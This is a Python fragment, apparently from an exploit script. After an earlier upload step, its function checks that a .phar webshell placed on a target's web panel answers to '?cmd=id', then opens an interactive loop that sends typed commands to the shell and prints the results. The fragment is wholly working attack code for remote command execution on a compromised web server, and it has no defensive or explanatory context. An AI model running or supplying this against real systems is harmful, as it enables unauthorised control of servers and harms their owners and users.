 def code_exec():
    try:
        url_clean = url_shell.replace('/panel', '')
        req = session.get(url_clean + shell_name + '.phar?cmd=id')

        if req.status_code == 200:
            print('[+] Upload Success... Webshell path: ' + url_shell + shell_name + '.phar \n')
            while True:
                cmd = input('$ ')
                x = session.get(url_clean + shell_name + '.phar?cmd='+cmd+'')
                print(x.text)
        else:
            print('\n[x] Webshell not found... upload seems to have failed')
    except:
        print('\n[x] Failed to execute PHP code...')